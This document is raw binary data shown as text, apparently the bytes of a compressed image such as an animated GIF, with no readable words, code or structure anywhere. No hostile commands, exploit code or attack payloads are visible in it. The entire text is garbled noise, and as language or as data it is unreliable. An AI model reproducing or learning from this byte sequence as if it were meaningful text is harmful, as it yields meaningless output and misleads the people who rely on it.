����+�G���^����P0��������������Q{h`�&��T�Ӽ�ɥM���	��>�� B 2 Pp�WqZ	��m
@�m0���P��P-��%=ظ♀�W�,�_����ջ[��k֎�`����Iض!�G�mP�9 �+��E-��|�&��Z*������\��g���{�� eP�g�Ϝ�m�1j�=�����׮�&���(�9�K7�����I�e����2��������G�Nkϻ�����^���[!���}W�dV	|j�F�ٳ�\ 9{*P	j׃=�t�O�i¬�
��rQ��i�U�՛SѴ���\	At��I��/�j.	�@ts=��ި�R��ʉqAH\��-�ߝE�@N�t�:�Yd��S��
��P�������K+j����[4�~�D�M.���z� �9/�����ċ�+�A�*��
Љ�N�� I� 	I�i2�A,�����@ƹm�P�������������(j�����p$�>�����ć�h�����T-��޳��8����H�c5�Hz${�l���G����`Ϟ�=�l��
u�
��51�J�����h:j��>m�Ne�~e���@eQ�3�{D�+����|;Ġ�o�n+0�
��
j�\��J���Fu�bp��쑹;D���U6A���
��*0*�G�Μ$/�H���f������پZԮ۞��`�}ձ�p����P�� 	@�>����Q�R9�
���O�O@�����S�jY�Ŵ��R��޾K�  7��F�  ��[�CG��\5�]��7n��(��L�PL� O;OЉ�2j����� �S:�H���K��B���Kv۔�0�P������L��9�4N VU	-P�e�ė-1�����b.��Jp���������d�"H0ʓh�-d�!;Ɓ"'3���q�!n�H��o���0���	U)���F�Vʅd@��!������(N�N���J͟a2�T�HբE��f=!R`L<�%[v,`������J|�u���5�������� ��i�,S5��H�Q���h�}M�e�=X�R�A/�A�S�&oJ�6#���I��cZC��m	Q�̦YrC��`�%����9ȕ"���q#ym�)����}!�'�T�V�c]�Ɨ'gΞɯ�mW�����������n!0��R/��c�@�RJ���8m!5��N=/@X�F�.��
��<�#$B"C1���F�����F�R�`��D$P�8���m$j'�%�h!j8s2/ k ���@	�f&�Z�CW@h��t����(�x��~�e'/|4�!�pQJ���<��3�?�����Oh�B�J&t��%Z ��,(��``�A<��U@5:�H�F��"G	��,��	Z�`��4� ��1EIZ%��Hha��J��I�!�%�%�*[�cZ%��6[ O���V!�4Ir�c\%�m�I�dU&�V{ d���_����jRH���o �T= ƃ1���!f�A6y�X�'��xc����bCK6�d��Ik�vqR�V������U�o�Y_�)῅�b��P gG1�x2���?� ���&��j����j���sTYc�cj�3�c	lnbȖ�������������{����fHbb�k���iY�������q��F���zji�� �ş�!�<~^���^��M&��Z �c�j��텾Հlީ��w�3XB�P���5�E	�W�Y�w�.���fl���^��	�@YJj��?�Q}�x� ��ͩ������w��w��ww��nr�)^^� 
��A͛��*�t��۝?d�a ����(#�� �/(�7	 �`�]X��i@~x![X������+R�W���7(D!��S-�I����-�2�a���P��ӟ?����[�/2� U�������y)�⨁�Ĉ 1'q�0·,5Rc��`�?$P��,a �c����1�!ch���?!x�[c/@0�"��j<�ϨqI8��rL�#���3h@�g�4������.!�K�-ѐ9$Cj��X��P�����ey�XT�Y��R4 F�@S8ә�!CҸ��@�K�8ۙ�l�ӝ�d�!�a,��t�?��L~���PqH	8c!
%&zA�3�Bh�!ͼT�	j��?�9� ,�qR�� 1��b�$.��o��(E�Pg�Ӧ;���ɐW�ԟ=%jQ�)�w�����!��SO��5�p��pԦ9=C�HJRX|U�c��dZ	���d��Z�J-��b���P�zף��\�#�_�����A��)���V+C�^L����ݧYkT�f֋�,A���,:�Z=������ӢVc@
�p�)Ķ����di{[��v
�,��w�����,���_��SH.
��;0!0En�+Yo�ö��ml�{۟���YD9�Z���A�}�"�;��w
z���!���ջ��$������nl�1�HS�/4��M���xo|���7�2��X��1����)� 	�� �}/p�B�8Ƹ` �+J 'fƅ�`
���Օ�=����>��ml�����u�w_���� ^�"{W�'F
$�<�L�a�-��G� ��ēӼ��:� z^.� ���y
� �J��2��3�����;?L������] �OV3����}�f�F����̭��Ҝf,���j.$�{k[��ծ%*��gh�cֲV3�1����i�)~��F� 4�.��k4[���A�e�]���v���Q�Ax�(�"�=�K�a�8��g�<lͮ�Ÿ��o\{�E�"E�S({��6.��_�"�	�Bfm�0��!�A	�����Ӛ�5��-�G��c2Q�M���S�����gp{�0��}�s�w��z�) �s���2�s��� �ѐ �����&v�Ž]n�/��݆N�<I�1׹�q�@���#�������@��M���@�&�!yӥ$w����h� �-� >������@<��xt����<�ׅ�#%�F���y���9O�����Ղ��؃�n� �����|����pD	�~��a�x��'�1u\ ��3�~�{�w�_�)I|�;b���`⛋���=D�� ����8��w��3���\@�H<��2C���|603	�=�Ӽ��>�>���;����[�������<�@=� p�����0 ����=�� [S(��K��;P=���C�	p�ڛ�&$&O��<�<�@L�.�B�=(���X`����ګ9�)PA�@ �;p��p���=�0�@Ł��Ã_��܁�[��ZB�����V����0�9�O�7N��NI��>X��@���-L�7|�ycA����S�D�\Ŀ�DS���?f�/,� ����H�)8�h�G�B�&l�_� <X�"�8��m��KH#��4GpŅ��`�M`�4NԸV\�x�G��3b;%H�1�/@ LFGF�4F��? �s`Fs`��đ��H��0%�tL�Q�H��E�B�A8�����Jzɼ����Ȕ��D
��fł�I]d���ɠt��2�;�H�KJf���T��Ƨ4W�H|t�ʔ��f$�A0�GSA|;�0 K�KYA��� ��d�>��>P�ԃʺ�ȋ<����hB0cɔ8˼����	@F;��D�y�I�<F0xL����K�d�4�T=��H�$IQ<1�\����HHL�|L����L�\5sP��\E`�)y��L͙��C���M��L�����d8 3�T��<1�KNE�H�L�{��DKf�I]� �L�W$3���ӐMٔL)� ���N�F]ƛKF0�N�LMs|��HE���(M��O|�U#K0�=P�M0����Ђx�ӈ� ����TPf���Pe2���\�>(�|�LEP8����L8� ������`��tE)8?)p� mERW$30�G%�A��%K�"Ђ��Cȅ��K��"�P0(,bH�A\��X�M���=�T]ؠ������8����>��L��:� 1�����S8�1e ��F}�#M0 ",��*��D�\� �T�Dͳ�=����=-�T�TPЅ�΅��0���S9UQ:�;}T8�SH������=}B8�A@�g5K�VK���M��q��}Uc� � o�E �X-W\`T�V�UРYu��M��  ���b S���D�8��O��~�T`�re ]8�PXX<�RS���Kx�:�FHXk4k�68�X�T�SK��x o��N�X�(�VPuU":WK-Px Q[����$��}Vk�Yh�׆�J��"x�H�X�ק��	�l5Xp{?"�H� �� -8�M��U[h�Ro5�K�<�������qKW�pO�xX�B��B�7���(XH�W"�U`�b֢� p;E Z�=O�d��d�XUX��T �.�L՘��q�K�RT� |[U���(�\h 7Se���م���Sb�VP0Y0����D�=G` h8��uV���]�����SQ��b�,u٬uW �<0HYe}���<K�����-WP�Pf(XP�^`x8��	�6X>KuZ<� ��Y��?�� �5�`]56�\�ޅ�j��-�DK�P���V�e���Y�������oe 8\����E�����\h\0���W�XP`�������H٨+�x��K%�!�L�UV����A���e���r����u o�aY�;8�|� �\@c;@����c���t zE
60Y"aP�^6��T�b 6X
�K=W�-ِ5Y>FX?F����?6Y.���5X8?-����e�A(�2��Qe��V0� ��?�<6��Qݠ*=[��?�s�B6��C�pMդ��<���� ��G�E���gfo��������c5VO�P��_�W�8(c0QOf�:EW;`e�xe<��A6�����;�xH_ �e|�T� bC�Z�`h�f$�bI��� nvU������[O`e� e"�JV�:��Kp���=vW�fO��r��boՂ#�d�<6]���g\>�(bX~� �J�H�H�XOp�"�=�T(�Af�Ue8�dS`eO��� �Ń��<��?�� ��=�p����g������ XPf^P��Ax���~iX���f���^P]0���޲s `�p`ehg���<��P�l�Я.gΆ�����~��l���p��fԾi��O��볎�	l��د�m�6����� ����e� ��vM�VϔH�(�Kk|�d������6n��Ĺ��n���n2n�no��6�o���vo�H�ze��~n��o�vos�o���&pG�8owMo����Qp��p	�o�p�p��p����Ǵ ���>p7q��pG���W�#p��?�/�'�I�_p����p�oH ����a& !�
 � ,    � �  � խ�E͋#����O��@����Q�ŋ3^D� ��V�Vɨ��ȓFP"ZA���b� P��?e?T��CM�~s���t4*]��O.Y�H��E��V��J��!�@e2˴#��!G�S𯜂�(O"R &>?^�`��(����)��P�D�fLJVcQ���DU�/25j[���D�V����4�K$�Ǌ
)�Q@;�J۰��
Ԯ̏��i�f�(d�A��OjC����X���������Kwj\���P�f��
?3��4v���0��}�FV"���&�e�5�^�A�P��-&A��H��t����KQ���uH�$#ܥW�Y�PC�a�i���b�T��l�ͶKv -I\�5�h���b0�T��c����g]I�P��i�b��IđYh�H�
%��_Xe��&-0@ ��ٲ6d��*�8�"�cQ��I)=G�SaRTNI	F���#��Db�XVcv�O�4[J)E�� ��qW�y�p��HFr��a�D��
�E�^D�c�Y�
=tHI�0px٣<jQ���`��)��u�Q�Ɨ�
h�5�]x���1M�«�4���ih��H~���?��ږj��������D�� i�#����E�h�f
_F�
��hU�!cJ
H�����Cp}]�g`�P�˖D���o�K9�ZR,�F5��K@�#�zmj�f:f  �@B��S�:k��6,��W_��� kX�.
�h�H<��ܻƍ�H���2��
P0H����@��JO���7��F�j��c� DI��� ��n��{�^�G\�A"����5�����=�Zع�0���Ђ��^5�Ӣ����U�� ��Q��	�ˣ`F̱V �� X=�c�yC�7�>s0��F�O�zaM$&�o� �/<��ɳ<��ġ����եB{Q���p%>���)nX�&���%�b�B\���ə�S  ��\&=�i�z33���G��h�Z�6n��$a>`������1�86.=�!�u��5<�Ȑ��*B������2��r��X(a�����x������+���UԼ 
A"�G2@ {b؅ %"HAB�Px�x��J<0��� �6��6��W  9���S���4�B  v�2�6�P�
�H�LcV�|�:���G^�n���A4H����tP
�a��$�'��IĚ]zZc�x�1q* �|]��)�Z��-��i�K���s
�\A�wA���<�2����hJ����<(9�u����FB"��f�4�.��6�ଢ଼����l �?����CHEJR1i�|�?D�4��hc��)j����m�hD�H��-��Ĩ��!j�/Y�Bh�ǅ:��d�4/"ʋ�/�^�D�9�$P@)�%++ʔ�
�:��Ox(���b��\�B�2J�Z�=J��L�Z-=§��eX{�=w�U5��C��6�����X$+ե��M���^�א�0�f�M8#��Ƙ��cA�Z�����3�q�,N�#�����i�z1�4�f�-EgT����E-FܰXe�u(���j��kJlҺm^���Q�!�KB ^X����@���������	����A��Ԓ����?�Y[��&��f�q* �L�����<h/ �^��B��¦d`����u˒��4���5
��i�A_V��y����K�h����@^AYP�|�����I~��J=�je"P�C��W��P���u�r���D%���#�`I��C9h�c(�a�A�����#��1���T�	��A�#QF���6�#J��+�u,7x@@T�h���M�#��� ��;�ɐ%Rg;?����(�LM�"\�J� �4��5�4-ha��,RI�W�$W�����SZ��Z�vh'��c9�zg�PQX&�lY�j��AO��Z�*K����.}�M|��v|���!�nv%<diK䡰�v�/bR�i[� �Hv-��E,�5^ ��vT�a`����uIU��D9��Z������vdY�C���,_c�.��x<�����W3<��4�;[�v �W��=�2a����i����k�O|S "\A��$�;<�7F�K���)Q-��$��2�yC��Ӥ\� H��x��"�+��3e8Bݙ��&'���N��Z�r-���\ˉ(h�"n��ĵKG�@��Q�-�Ak!�޿A��F�0JWBSl*�e,�'�Ad���K\7{��Op�k��	����y�c��aH�����������y�#&�J�.�~��h?�����P�^�7C�%Ov�G�) �������T$��W�R��
�'��
 p}K`zx���}Ddf8[1u`7�.p�P��$>��f�G�Wsc�gcwmzVMB�t]�| ��[U9��>�#�!(� 1��p  �#�y�RQ`+.Tx;!<�x1Wh�S��v��aR��p�T5|�p]�uzqq�I"dfl���F@�7���-�X�$@�pa�"��"2����
�҅���'�eV�j �I��;ɧU�sM�St�}.R�� P�@	5��d� �� ��yI��Q�4'#� #�0fF[m���+�&
�{P�m!M�T�U�9�P@ �G�t5�Y`�jyxh��Y -�ڐ��;\���$f�8��xmp~]X(�!1QP��cd1[QQ��3d%��b`�M�4�c�i�	�!B���M������Ѐِ��p���H+M� J���mZw#�"���T�	�o0Ӑ9��e0�5[ƷI�d�D��i�
zB���5E�t7u�1���P��P�/�1�:�4�I:�
Z3�������
�0�Pm&u�� _��P�gQYp:�W�9�8 M��naW�n�B�?@	� jP������p�Lm�O:�;)+���|��m� �vԈ�!�h�G��� W	�b P �1�wW�9������B���P5�
Y �df����V�	�9L�Y�V�
�9[K�9VUHY�b!�iR:`y��1 @$�F�di=9�?�����PY�
�'���Drb��m�<�c�ɗ��J��7���@���Q���bp�� ^�5K5)6���y�t���Pw��-В��\�
�� ����j��c:��2.h ��)#����8����x* ��  ��x���:jM��nw������%G �K�E!7�K"�:��NBZ� p�!�V���;IO_Rԅ:��>�Tv_�w��A)X�5[ujy@�<�4�?�z�q�81��\� ���K��$��E�j�W*��aou^��`�G��{!���oh@R��1��#@`�:�R�����3-�Ih��Rfy�KH�z�E�D�02��4��R��
�
pJu�Hy��*R�����n�f��r�b K�)Y�Uu�pM�F�Zwv"J�}�(	Eqt ��>a~h.�a���c@i;y�Q��R➫:{����@<뭑*� Ʊ�
��p�Ն�&#n��?K�$��Pt@	�Z�`FP�6�j~Ȭ7K�˳+�`�T�Q�k�m0	���������G�J�ng��bU�&��bM��I��
�
�@IJ	�@�ġJg"��Q:+��QNNY�b@���5#l�h�� ����Q �.���	��L:�p~&n�F�����O�(	kЫ��ǒd�p����c7������{��ۅ_h��>�`1\���Pʠ7�h����zgy�'�p}F�&b��t�����m�� �.����)��a�˽ ��*���_�:�@V���`�����D/�V����4��@���p�y�l�Y���\�tp��n@��!aJ�*�
Ҫ����_8p��$8�� G�
1iA�hi[���GF���dT+1M��ˋ����P�tĹH	V��5�Ĳy�Q��L��	�d���Q�d�P	%����;��@k ƴ���1�x�4+�T�@�!˜��]G�}ۧ� ���j�Jն|�e����Q�Rhq#Kෑ'Q�(,�S��
���AkР��I�LK��[Q�d2H�������<��ipiI�nP�]d˷<���Q���N�6AY���H���� ��
�G�a��>K�1 @���P�VD@ÿ+�Q�sm��q�TipJM	EQ�@<#}���*a
�V����1��Z����PQ܌? �ܝ��������qK��]�E�>Tfqꡂ�T��_n�yB��]��IB��yE&U�n�HQ�t@�;�1���ꀂc��+ ���E�m���%	>(�A4�\�}�L8��$�P@m��v�9�S�I�}��(��I��Tֳ�E\u\Sh�Z�+J��
�,Qs	�$��&l(�z������)�-��L=ɇ�� *lj����e�;J�Э��OP R�BZ
0�^f���n��c|�4�GQH� ���h�DZ��	J�>�p��0���|-��K����ߕL�j ��mWd�ɍ��ُ���4���G�� u�7� T
�g��a�\j��`���1׭�y�GXM�L��1�DM�Q��>�m-@ ��eP	)ο�d���L�D����>�Q R�P��|cr��3K ������	����{mP��H��}Ec��I؄����u���S��@�m��H�d�^��L渟&���h���&2+�4�LR�s���:��.��P�ԭØ;��zm5 &H���㪡�i������i�����N��f��pejڳ\3ہT�����!%I�
tpϛ��sU|X0i��l>����MkP(�>Rf����Y����8^���+`5�I+um��Ky�h�DV���=�X���Jq����M��`0dx�!e2������T�Ηy��q����`�v;�<����P�����2��ʜ����Lo�A�����k��J��A+� ����
鵁����v˹�~�'^N�ڰ���K��������J��.�@����gv˭�/墳@���h��'�+@[ʳԵ�c�@���-Q�%:��i/9��(�.N<�sm�U���R��jG��w��&����J���n��I3_�!%�F���H�ԦG�淟�kz���.���P�=��� �J��٫��>�-��.Xʨ c��f�D#�6N��c{��OO.���dh���׳���\n�3+� �B]�b�гE�4Ѩ�W�ߊ(�S�.B2+T�"-�)kdQ���+��T�D�0G���	�1�BZ��"cF�)S��Ti�#LU�N]U+�f���(_��'qb�
8V������t���T7&̧1��Uɲ�_ZJ����'��d�.U���R����Mٵ�H�W�N�*��E���U��Yu��HytIt���J�`�2�V\�w�߿��@iS8
Њ�}7]���s�n3oފ��E W�ݎz�:�P�Rt�
X������G��~YƜߜw�?���������**<�&�l�

"c��:��:�0Bc��4�"�Jk/��p���*���,�a�vS�9��ȯ�5���0(�Y*@��b*
�q�����H�*\�!�Tˌ����L�(
TBq��@��߀���0s�Ô±���rӱ�*ȳ�"�h�&Ê�� �B��z�"���(����gFS2�.���j$}J�H+RC�-�a�3�#�(vQL�5�|3��ؑ�8G"
`X��V�j����[l�0"��H�A��ּ]�Jj6�Tj` &��,3�M���+2��F���8[�S�L�(8?둠
T���%W�UO�0�XaD��c��7��*b7���r#
`�QC/����?��h�a���5�	�"�\�X��ZxJW�$��]T�%dJ�F�=˙��8�]r�a���_�k��O}�����"U�S\��P�\sI��1�}��ZP�B�VB�2j
 b ��?<��b��c&���4��T1�"5����1h���V���xF<�q+"5
l�&CXȥ���Uv#��tuuD�[ōO����5HX�\��M7b�}s�C˙����%>GV*z�ʊ$�A�0싱`� �++�=��/]e�ǰ�{��7Ƀ��#?%7��@���'���%��I�Q{[�����Y�� ^9���cPc�X]�� �n9�hA搗��w�۟P���4`�7���Ԙ >��{`V��=Q�Ӎ�R�6�{$��SN��?�Q� �T�6߰�E���@6g	Q\��p0�� �{h�'�-/Y���tF$���VԄm�H۞"���j�c �0E�INk����A7	L���6�o�@DE�����)ib'WG��B)J؋*�g���bE,0J�I~ƒ��R�gO~�͑}s=lx����eE\�('n��\fJn��\�7�[E�a���X�e+=@��n�NlfEd�KFS�ƴ��PGbs/��j���	.%�#�����t���FJ<��ZD���<m�n�h1�!~����bB�:UF4/��Q�������r$��@)E�6S�PUf�up�Z	O���R`^<J�U6G�)y��S�9*jP�X ��q�2�'�s/z\���O�FQE�-"UIͩ�TcZ���"����@WO�	�e��_�H�C����\�2���=ڱ��ń�?� T �w��G	2�����\D9A�͡�.�@Z��V��R�����w�Qf���!����@JX�DM"p�^�����H��]N4����.�A�lE�`��R1�/K]e�E����._`���qQ��Qy�9�bu�� {�k��B���:������R��݁�흀a�����-�w�Zغ��0�_ʗ��vx�x7�^C�;0�S� b)ĸR�� ���x/���JЇ��8�H��G�-E89/�%ta]���p�?dܧ¾͉���8G�9�R�gq�\�	(�9<�H�O�+?�)��Qq�KX��~ʕ�<����Q4y��D;��9��'Pi&7�v�C	1,"����̗ ���Յ,���U���]5�g��L���5N�!�!s����H1�+�c)T����4����M�5.�Ex,���q�^N$Z�o�D���-�LgZ)�PDEj�kcW��rNv��mk�"��7�m�>�[Ȳ�u��í@s�[��PD�~��xޓ�òy�|g�Q��.�l�9	�u��]c���y �0��"p(5p-5m+���RL].�ʾi�":�����6���s�ל/�n$���>GGz^hn� �}`��u%3����E"�ѺR�0��sܹ3���m��/G��D�Ѿ�c�H�����������q�a|^�������ӥ ԧD�Y�O��D�Ʌ���QY����-=�����u2�'��.MA���Q4 �O��uB�����S����wZf(�/���Yw�xT�C_�.$�w�7�����a��  ���/� 6ȑ�R�H��>�����a��� ���S
os�
䋰� EH����(����(D���@�I?#�b���@T?����+&��['��K��p�BD���2 B��(2½p P
�(d��A��QB*�B��B+�§�B04?.�1�C5̑ ЃE5̋3\>'|Ô0����rç��u��b�C�B=,C:�B9��B|� >DL�(CB��E�D�BXĽ��G !�
 � ,    � �  � W(PW�/^�����C�""�'�ŋ3j�� ���+���P�Ly��
Dh~��SI�V5-!T#K.Y��QC����.�*y�S7P�@��&��B�R����:u�x}�Piđ)����یӴ��2cW�"]��L�T��I��O�C�I�l10����}
����e���迢
�\1v͏�I�B�lq"��iڡiZ�œ�.�л{7"u#��xa���%�Щ!�3K�Œ�JZ��rSIY�r)�ݢ��+TT�*��"��7N�Xn������.L�'��DSY��A!D-�X%�Q�F��B�\�
UDq�F
��=��#�iI���y!�F쥸�?�SE%ti�[J���[�( I~�M�C%kH�-���Q���GR+�FU�]��+����@����"\���V\i��Od�R�I,���njr�ˇ? �C ����?�����I �$K�I��Yu�Y䆃n�q��%Q�C#^���k�h�ka�*Se��
yg�K���=0��a�����k4�E8�����@M%�ؖ�m�*�d�Dhу�nE���Rr|�T�$��D���������?])��KFT�ʫ��He�7�5x� m@���@S%���?<Xd���'R9o!�V<)j��%�Q�1�hkC$k�)��ő�b���F㒉@G��պ�V����Qƕ>��؈�- �`�Q�p�9l��#ѱ,0GQ#- Z{���|��y.���</'�Ef��2���e�2�wZ��k�`s�-h s熈��4�t�!���GI�u�-I	���82q/���V��G�my�$��&@ 	�� �p�p�C��� �k��H�A�.��a�[��NH5���5�\���!{��ĉhzZaƼb��!�B ��@t)�� ��7���-t��bC�-�C���3��5	t �$��@I�A������
�#3z�T��t�L�� p�@��KD�B%dB?Z%a���q'"4�V�ҕ�lq0��id"�ܐ�4pO8-�q��`|�*�J����!��C䕭��0����+2�jW��T����5���(��h��pr�j0�b� ��*�l�Z
Q�^�������a$���W*X�W��Mn���<�a)�!�E �ʍ,�A�Y�C  ���̰3����!%)@Il�B�k����I�u��(�����X���[������[�X����� /#i(���?��
w6B�Pkf�����,�b:xtŞ\A
tD B7oI�ױ���k��0��q'��Na�k���.@
��#��\%�P��B)%�c2���� �8M�BP	����T�&#�*�o� ChT�B �0��7�� b�aJ'ӊr�bZZ[RL�1���PЗMm�P�Z�a��dԖ�5Bl�
��6Fu��xT�U�n�-��Ab:��?H"
��,�\!U��a���lZ�j�n�K�(�a"����H��ԑ��U�<�[Za���(�Vd� Y�D෪��o5���n�5Q�z\Ƒ��%�	����4�,�'e��(6;��#5� ��^����Hz�Q��rWT�un��!��#�]#����n����-n�S�J���.k �\.�[��k��  Ӱ�}��^�)#�ٮ-���F)A1�-����X���F0�"��Y��Pe3��˙#ΈֈR�?x��m�Y\����m��EVC.3�)\'2 ���Є���Ex@�2�����-k����m1SX[�(�����͗R� D�Q@��<��a	+�����"16�����6_ �Kn{<��.�Hr-l���F�PA^l�j��nq��A+Z!kZ�:�+*G`Ll�U��IY
�|X�fJ�w�s��FL��v���0đ)3"�]Y�Bц�/�$���q�D�55��i9���c+�Wƚe�-[���$��0�-��t��*"�U�`Gp,0蠀Z#�-q�d`���Ow�)��1��%�f\�B<3�����N'+&��Pц+6��\��n���y��?��]��ȿO���*鶟1w�+�������E�;�$D���r�<�1D&6ay&A�Ӕ�Jfo!�}�\����ˡ�=
+@���9�[����3rSd��VGʿ�2�w�K\�:q�a��J��q!�ʎ��%���:��ɡ�]t�D��
Q�5{I�����^�$Ժ�����lu�����v8�VO|F���v(�
���"��W�^+���i��(L����/��3��2Q�����+4@����;���\�^%�a<�#'Qn��2�
0` ��k�B	�Z* ]��iL6~�`���w2�yw�um��R1 B`|:�WQfH��3?��r6��� R9Y�'�&A�X_ҥ����c�=�u�r��S��B?�%#:�4B�C+��.nr_XQ�X�~yg-L2���x5{PW~a{"����s%�l�re@����)�+�3�!"u���GP	Q�e�&;�X� =Xsw��M�wT��W[e{�W8o5��RWiP�`ħ�B�� @�q%�CA�P�S�@^V; Q��Q H�$�@=�X�J�cz�F¥�La<RW\�5[�\�5�QW�1�����2 ��6����UBBW	<U\���!{�c���Gp$ёI�!C�Õ`ƓI�q�th~}w~�wK"�J��~�WT.�-u<�3�X2�������X��<��k�h�h#�?8�y���z�=��r&���EM�7��K�>Z�r��
F5�`P�^��"�����(��
	�'ǥ/D�!�?���s)�;)p����ӘܨT!X�RJ��V:�PP9:I@ZB�
B�@BD  #�U6/�A��� K �(I��5sm�Q�a8�����6�0��X��M$g�yY�h�
@~�q�Tf���S�%3���	Ua"���yc2@K $���U����)7���.�����
W$��`��J����TE�R�e4S����|03U� �P# ��8�(�� �y7�~ ���ቓ�.�9���
P�t �V!*0���I�
 3)@�� �ȍQxD@kP�:G�S$�u��{��� j�g+Y`�ՐA0D�+h� ��6k��h  �
� �P������1��@�!\e�V�y:� �Vk2a�|��{1�6�H/m'�B@� �OF��y�J#�\�m ��B%��}	�e��1k�@�Jy�����eI��;�d�dp�U�z*���3>� �f�~$	2���ơXj�6��Y���V�J�fjZ�pC����DX�i
\  I  rJ�{%�R\۔�d�|fSc��3:�G�~�!��*	P@��z��I�
��J��)h�Z����Y�*������n��|0���W��^N�{�Su�iS8/<�;�CB���j(��ĸ����h@��b6��E٬���Sð���+q�O&�`<�W]�'#� eP	O&��ōcu�M�)��2	J�e�%1G����������@��X
?+�/5{��*9{dP�Q��%�*q_�A�!�R���f�h�WI�A�7E��4"�Z��~]��f�/�M\��`5f;������|� k�{\�)����� �q.Q  ��[6��j�b{Ŧ-v��	e��M�82��%��Zċ#tУn���NA��[��P1�X��2�t�'J�0*@���Z��6:�'�^Ҵ�yhп
i�	���Dw:"	�W���|���t`���
n@+����pJ�뺀S�㗳f%@��
 ��*A]dP3��~������B)���Uk�W�H|h%[��
�J�@n�� )�ـ�A������TLh�E�QTZ�mp0+l�h��"M;�(��B)���Q��V�r@<B��SD 	9����@�`���h��h��T�|�a��;��颍ð�� q����f��J ��
E���;Og4tZ�Ɩ��Z���:C\�m@�@��1�n0���d|b��q����U{���)�x�'ʑ���$�
���Ik��QOń�dl伻�B�싯�P����Ģk��|����T��|��9\X���k�ӨJ���������O��3IlҨ��|����ʒ�9�tKD�{��{BԠ����l+ ����@8|��=�J���l�z�1 �w��@�Ǽ�HX�����$�7�Ѱ��hp�($M�ܩ�0Œ��ϲ�hP�̿�Z=Q��
9����0 )yKp�vma�����
��G��܁�lL�H��:x�ViyK�)�ж�<�,M8��
�P�m]ȸ�
i�	�\�x^{�x2p�= ���	��i^��3��!r�P�����Q}���L���C�©h�*8��,bݿ���򿼛5��	��������ʝ=����B@�D�5�Tp��a�����Kyp	��dV�`5�M�V�^������m�c��%\dP	�o5�a0��T�0$��>��Q5�
���%�a���@��ڜ`�ЍL�Si��S8��:US��
)#Q�0���ݼ����,�m�1w;�6MCI���m��\�[��>��!����@�Q�bK�u�����R8�~�\����P����Y�7t �B>��IH~���M�޿�}0��������`�P��ɼ{>=Е�f��>70�f�����\�ˁ�uP:e�
5�{�S��F�W�����jD����-��艞E������z8m����?��^i���)`>!�b��^�inB�ci�OUg�i\{��8�<��E(������b����Xظ왦�D�'
+��t� .�:aަ^�*����y���T�;��+���<^V��W^f#���#!^�ﶰ�d ���������WMw�b��?�ڠ�rץ��v}O�X�r�V����V�bV�U�*�!*�.��j�y������F�������*��+�5%��i��7����ߎ�1,U���5���]�lm����p�&��j]��`���>�_�R�,�
���u�՞�: �K h)�c�S��F�����OuVV_YRE�'����c��>�����Е�ϕ�Zn�:B�<����EJ�y��g<�Uߍ�L�������;����U�����byK��N����+�6]G� ��p�$r�� ����SҮ�?�:�(C�B�:�X�!B5fT�qŊ*"~$��V�(d��KI��0թ�0��G�+H�'r��
�VT���FZGy.��FĤa�����$�
Bh�/�W�_�B��gO�*��)t2��#I��y���Sf͚*f��	qmDu*F�Bݑ�E�N^Z��U�IUF�O�6��.���bD�dŎE��f[�+*��ґ.�I�h��C�=�1ա<vl��Gp�w8=7(aȐܔ�u�E�\�F�wҦ1�T�Zu�¯�$� �O��u�F��p����\��,���c�I*9B�(`P�)�s��
��D��4(J3;�6B�?���� c��NN����'�k��(���?,s%�в�����"TB���K�´Ӗ2O$�>jo)�*Q��V�K��V��>��i����o)���W`�j8�BȲa��s�;���HU�ic�A�+MC��d�;/���./��߂C�L3�|�?�x��V�cR!���!�(ψ�HO���P����5�D(Æv����k����4�#�r��M�D�g�C�i���5'�F���A��>���1�UO5��B�[Z#.&��&�(��*����K/�r�GۃO��@�gaZ�RP�TMk;��O�܀H�a.��G	�9w�w#�!5R��t�J4.b�+���S�%�5���2�����K���L�_�8"G�*u)W�fjJX���TQ�(�q�LkX���Fv���lA;4Br{�'BZZ��|x������1&��Uԁ�Lk�4|�l��MR��T:#��ܰ��p������!�Ipml\!��^[k�iv���RlQ�	�#�X�u^kޑ��`0��vp����b�w�B"țorl�#zl�H��!��B�.�w"W$�C$�z5����4@�Ō�yr9�'�~ɖ/r`"�RTH��HC��Fx@NCF#1��'�!��C)���R`����-`���i�0�3���筂{�� ،��3@ ��!�;|E*�H�Fs����0�Rr�+؋����D!8�9Hb��!�P�c$#��1����" �؃7�Q�s�c���q	"
�
lpQ��$d!�(�)T���$`�f�M0ц(F�^h�E*80H_8J<�?yJ��x�P���JX�R���@)(�G�h�@��IT��/{y5 ���8$%�`�5D�P ���a�]�8��l���a�G��Nt����������� �L'�m)���9H!t����?�	��D�h��O�p�S�iL#1�y�`�R��H�D�����&�!9��R�i30���hb4J�j�!��(�E�ֱ�'�@��^���(9*���$��?^AC�P�9`a������T���5�PB:�$[s�Ӆ�"��<F*x7�1�u�8�	y'�"�HM�(�8F �b<�-�9`x ��Q �L�C&dO�C �Z�E=Ђ�i� F�akT�}f(�H�V�l� $
X���JU�-�[�
v�<�(
(
Q�㓃�r�\i W��Nd�KU��@� �C^�]8������yB	H�}imm5I W��b��l�4d���%U9���v� �&�T�M��]�\�k�A�0"�$+D�B"���U�R�kH_Hï���d���rl��(��'�Ou0
��F�a��Gz��U�Df fZSDlx ����!�P������@�<a�X�e��T?� &�,	�c%������Ls�K��RG��(/uʼ,�k3� ��"�x��-x�Z0�`^�D��Es����H� fE���}�M�=����[TcX�L@unE�_��ѻy���H���ֵ�c&J�#ҎƁe!rU�&{��f��͋�B� fx1�E�S�=�����礡�\��$�/�xg&��FHOw��p��4O�{��̗���o�\�C0C�*�w=�`���д6���Tdb����5!���u��HEHEA[Cr ��DD��J��4��	�<��DWm~󮚁	�4B
0�j�z����$n�B���'��Lx�떈�SN�<d�w�n D`~oGP���qo�NV�T������4�y��}�%�EY2=����/f؃V� S��a���'���	B��o3 ��h]j�%�
�8#���s=�������"6�.�'(}���/�	��Ş[���aX�u{;B���6�o��M�2�	=O��K!ԃ�$�/Dq�'�^�d5���j� ��}�t���#�����<����1�<�w،��3�G��������}&
